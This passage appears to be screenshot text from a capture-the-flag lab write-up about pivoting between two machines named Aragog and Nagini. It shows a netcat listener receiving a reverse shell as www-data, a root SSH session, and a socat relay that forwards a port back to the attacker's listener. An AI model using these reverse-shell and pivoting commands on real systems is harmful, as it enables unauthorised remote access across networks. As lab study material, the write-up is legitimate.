 192.168.1.12
Disconnected
10.10.0.129 - Nagini
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.8] 37008
bash: cannot set terminal process group (766): Inappropriate
ioctl for device
bash: no job control in this shell
www-data@Nagini:/var/www/html/joomla$ whoami
whoami
www-data
www-data@Nagini:/var/www/html/joomla$ hostname
hostname
Nagini
www-data@Nagini:/var/www/html/joomla$ hostname -I
hostname -I
192.168.200.128 10.10.0.129
www-data@Nagini:/var/www/html/joomla$
Other Unknown Network Segment
❯ ssh root@192.168.1.8
Linux Aragog 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-0
3-19) x86_64
The programs included with the Debian GNU/Linux system are fr
ee software;
the exact distribution terms for each program are described i
n the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the ex
tent
permitted by applicable law.
Last login: Wed May  8 03:33:51 2024 from 192.168.1.12
root@Aragog:~# export TERM=xterm
root@Aragog:~# hostname
Aragog
root@Aragog:~# hostname -I
10.10.0.128 192.168.1.8 2803:9800:9401:8855:20c:29ff:feef:3c6
8
root@Aragog:~# cd /tmp
root@Aragog:/tmp# ./socat TCP-LISTEN:1111,fork TCP:192.168.1.
12:443
Notes - Screenshot Mangagement
Chisel Main server
Target --> Nagini [10.10.0.129]